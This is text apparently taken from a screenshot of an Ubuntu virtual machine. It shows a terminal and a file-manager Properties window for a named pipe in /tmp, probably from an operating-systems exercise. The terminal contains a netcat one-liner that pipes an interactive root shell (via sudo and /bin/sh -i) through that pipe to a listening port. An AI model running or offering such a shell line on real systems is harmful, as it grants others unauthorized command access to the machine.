 Activities
Files
nov 7 22:56
ubuntudisop1@ubuntudisop1: ~
ubuntudisop1@ubuntudisop1:~$ rm -f /tmp/archivo; mkfifo /tmp/archivo
ubuntudisop1@ubuntudisop1: ~
ubuntudisop1@ubuntudisop1:~$ sudo cat /tmp/archivo | /bin/sh -i 2>&1 | nc -l 127.0.0.1 1234 > /tmp/archivo
Computer / tmp
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
CDROM
Floppy Disk
+ Other Locations
archivo Properties
Basic
Permissions
Open With
Name archivo
Type pipe (inode/fifo)
Size 0 bytes
Parent folder /tmp
Accessed mar 07 nov 2023 22:48:59
Modified mar 07 nov 2023 22:48:59
Created mar 07 nov 2023 22:48:59
systemd-
private-
45dc69c1...
systemd-
private-
45dc69c1...
VMwareDn
D
vmware-
root_595-
40137888...
"archivo" selected (0 bytes)